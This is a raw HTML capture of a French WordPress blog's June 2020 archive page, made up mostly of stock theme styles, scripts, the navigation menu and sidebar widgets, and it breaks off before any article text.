

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globalnin.com/article/2020/06/
body_size: 9925
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-transcluent">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-title" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="application-name" content="Globalnin | L&#039;actualité global d&#039;internet">
    <meta name="description" content="L&#039;actualité d&#039;internet et de ses environs">
    <link rel="pingback" href="">
	<title>juin 2020 &#8211; Globalnin | L&#039;actualité global d&#039;internet</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux" href="https://globalnin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Globalnin | L&#039;actualité global d&#039;internet &raquo; Flux des commentaires" href="https://globalnin.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globalnin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=8ff41a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://globalnin.com/wp-includes/css/dist/block-library/style.min.css?ver=8ff41a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='differ_reset-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/reset.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontawesome-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/font-awesome-5/css/fontawesome-all.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ_bootstrap4-grid-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/bootstrap/bootstrap-grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-fontello-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/fontello/css/fontello.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-swiper-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/libs/swiper-4.3.2/swiper.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='differ-main-css-css' href='https://globalnin.com/wp-content/themes/embertheme/assets/css/main.css?ver=2' type='text/css' media='all' />
<style id='differ-main-css-inline-css' type='text/css'>

		:root{
	       --primary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --secondary-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --heading-font: 'Griffy', sans-serif ,Arial, Helvetica, sans-serif;
	       --logo-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
	       --desktop-nav-link-font: 'Gloria Hallelujah',Arial, Helvetica, sans-serif;
		}
	

		body{
			background-color: #fff;
			background-image: url();
			background-size: cover;
			background-repeat:repeat;
			background-position:center center;
			background-attachment:scroll;
		}

		body::-webkit-scrollbar {
			background-color: #fdfdfd;
			width:  8px;
			transition: 0.3s all ease;
			border-left:1px solid #498EF3;
			border-right:1px solid #498EF3;
		}
		
		body::-webkit-scrollbar-thumb {
			background: #025294;
			transition: 0.3s all ease;
		}
		
		body::-webkit-scrollbar-thumb:hover {
			background: #025294;
			transition: 0.3s all ease;
		}
		
:root{
  --text-color: #000;
  --text-font-weight: 400;
  --text-xl-size: 15px;
  --text-lg-size: 15px;
  --text-md-size: 15px;
  --text-sm-size: 14px;
  --text-xs-size: 14px;

  --headings-color: #1e73be;
  --h1-fw: 700;
  --h2-fw: 500;
  --h3-fw: 700;
  --h4-fw: 700;
  --h5-fw: 600;
  --h6-fw: 600;



  /* Headings XL 1200px+ */
  --xl-headings-mb: 0.35em;
  --xl-h1-size: 50px;
  --xl-h2-size: 37px;
  --xl-h3-size: 32px;
  --xl-h4-size: 23px;
  --xl-h5-size: 32px;
  --xl-h6-size: 25px;

  /* Headings LG 1199px- */
  --lg-headings-mb: 0.35em;
  --lg-h1-size: 49px;
  --lg-h2-size: 38px;
  --lg-h3-size: 30px;
  --lg-h4-size: 21px;
  --lg-h5-size: 27px;
  --lg-h6-size: 22px;

  /* Headings MD 991px- */
  --md-headings-mb: 0.35em;
  --md-h1-size: 43px;
  --md-h2-size: 33px;
  --md-h3-size: 24px;
  --md-h4-size: 18px;
  --md-h5-size: 24px;
  --md-h6-size: 22px;

  /* Headings SM 767px- */
  --sm-headings-mb: 0.38em;
  --sm-h1-size: 37px;
  --sm-h2-size: 30px;
  --sm-h3-size: 28px;
  --sm-h4-size: 24px;
  --sm-h5-size: 20px;
  --sm-h6-size: 18px;

  /* Headings XS 440px- */
  --xs-headings-mb: 0.45em;
  --xs-h1-size: 32px;
  --xs-h2-size: 28px;
  --xs-h3-size: 25px;
  --xs-h4-size: 20px;
  --xs-h5-size: 18px;
  --xs-h6-size: 16px;
	}
:root{
		--desktop_nav-height:60px;
		--nav-fill-bg:#000;
		--desktop-nav-link-fz:14px;
		--desktop-nav-link-color:#fff;
		--desktop-nav-link-hover-color:#025294;
		
		--logo-height:60px;
		--logo-font-size:32px;
		--logo-font-weight:700;
		--logo-color:#fff;
		--logo-hover-color:#025294;
		
		--desktop-sub-menu-bg:#231e1e;
		--desktop-sub-menu-link-font:Gloria Hallelujah;
		--sub-menu-link-fz:18px;
		--desktop-sub-menu-link-color:#fff;
		--desktop-sub-menu-link-hover-color:#025294;
		
		--mobile-nav-bg :#000;
		--mobile-nav-height: 60px;
		--mobile-nav-menu-wrap-bg:#231e1e;
		--mobile-nav-sub-menu-bg:#635f58;
		--mobile-nav-link-font-size:18px;
		--mobile-nav-link-color:#fff;
		--mobile-nav-link-line-height:40px;
		--mobile-nav-link-hover-color:#025294;
		

		
	
	}
.breadcrumbs-wrap{
	
	--color:#fff;
	background-color:#848181;
	background-repeat:no-repeat;
	background-position:center center;
	background-size:cover;
	background-attachment:scroll;
		
	}
.breadcrumbs-wrap{ background-image:url(http://globalnin.com/wp-content/uploads/2019/02/global-nin-bg.jpg)};

			.loader-wrapper{ 
			background-color:#fff;
			}
:root{
		--primary-color:#025294;
		--black-color:#383838;
		--white-color:#fff;
	
	}
.loader-wrapper {
	/* Preloader */
	--preloader-bg: #fff;
  --preloader-line1: #025294;
  --preloader-line2: #025294;
  --preloader-line3: #025294;
  }
</style>
<link rel='stylesheet' id='differ-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700%7CRoboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CRaleway%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%7CGloria+Hallelujah%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8ff41a' type='text/css' media='all' />
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://globalnin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="differ-views-js-js-extra">
/* <![CDATA[ */
var differLikes = {"ajax_url":"https:\/\/globalnin.com\/wp-admin\/admin-ajax.php","nonce":"e2de744841","id":"1009","useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a" id="differ-views-js-js"></script>
<link rel="https://api.w.org/" href="https://globalnin.com/wp-json/" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://globalnin.com/wp-content/uploads/2019/04/cropped-favicon-270x270.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="WIVyfui8DcE3WTwpIhZdoDrD-nUoVUflPPWNvTJfgA0" />
</head>
<body class="archive date">


<!-- Navigation  -->

<nav class="nav" data-desktop-type="fixed_on_scroll" data-mobile-type="fixed">

    <div class="container">
        <div class="menu-flex">
            <div class="logo">
                <a href="https://globalnin.com/">
											                        <img src="https://globalnin.com/wp-content/uploads/2019/04/logo-global-nin-yes-design-02.png" alt="Logo">
					                </a>
            </div>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu menu-header"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://globalnin.com">Accueil</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&rsquo;évasion</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://globalnin.com/categorie-article/societe/">Société</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-862"><a href="#">Tout sur&#8230;</a>
<div class='sub-menu-wrapper'><ul class='sub-menu'>
	<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&rsquo;immobilier</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-864"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-865"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a></li>
</ul></div>
</li>
<li id="menu-item-867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-867"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a></li>
</ul></div>
			
			
			

            <div class="menu-icon-wrap">
                <!-- Mobile menu icon -->
                <div class="menu-icon ">
                    <span class="line"></span>
                    <span class="line"></span>
                    <span class="line"></span>
                </div>
            </div>

        </div>
    </div>

</nav>


<!-- Breadcrumbs -->

    <div class="breadcrumbs-wrap" >
        <div class="container">
            <h2 class="page-title"></h2>
			<ul  class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://globalnin.com" title="Home">Home</a></li><li class="separator separator-home"> <i class="icon-right-open-mini" aria-hidden="true"></i> </li><li class="item-year item-year-2020"><a class="bread-year bread-year-2020" href="https://globalnin.com/article/2020/" title="2020">2020 Archives</a></li><li class="separator separator-2020"> <i class="icon-right-open-mini" aria-hidden="true"></i> </li><li class="item-month item-month-06"><span class="bread-month bread-month-06" title="Juin">Juin Archives</span></li></ul>        </div>
    </div>











    <div class="blog-wrapper blog-list left-sidebar">
        <div class="container">
            <div class="row no-margin">
                <!-- Sidebar -->
                <div class="sidebar-wrap sticky-sidebar-wrap col-lg-12  col-xl-4">
                    <aside class="sidebar blog-sidebar">
													<div id="search-2" class="widget widget_search" ><form class="search" role="search" method="get"  action="https://globalnin.com/">
    <input type="text" class="searchinput" value="" name="s"  placeholder="Search..." required="">

    <button type="submit" >
        <i class="fa fa-search" aria-hidden="true"></i>
    </button>
</form>
</div><div id="categories-2" class="widget widget_categories" ><h6 class="widget_title">Catégories</h6>
			<ul>
					<li class="cat-item cat-item-62"><a href="https://globalnin.com/categorie-article/art-design/">Art &amp; Design</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://globalnin.com/categorie-article/arts-du-spectacle/">Arts du spectacle</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://globalnin.com/categorie-article/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://globalnin.com/categorie-article/entreprise/">Entreprise</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://globalnin.com/categorie-article/envie-devasion/">Envie d&#039;évasion</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://globalnin.com/categorie-article/beauty/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://globalnin.com/categorie-article/gadgets/">Gadgets</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://globalnin.com/categorie-article/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://globalnin.com/categorie-article/societe/">Société</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://globalnin.com/categorie-article/tout-sur-immobilier/">Tout sur l&#039;immobilier</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://globalnin.com/categorie-article/tout-sur-la-maison/">Tout sur la maison</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://globalnin.com/categorie-article/tout-sur-le-sport/">Tout sur le sport</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://globalnin.com/categorie-article/tout-sur-le-web/">Tout sur le web</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://globalnin.com/categorie-article/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://globalnin.com/categorie-article/votre-sante/">Votre santé</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries" >
		<h6 class="widget_title">Articles récents</h6>
		<ul>
											<li>
					<a href="https://globalnin.com/article/trouver-une-brassiere-de-yoga-effet-seconde-peau/">Trouver une brassière de yoga effet seconde peau</a>
									</li>
											<li>
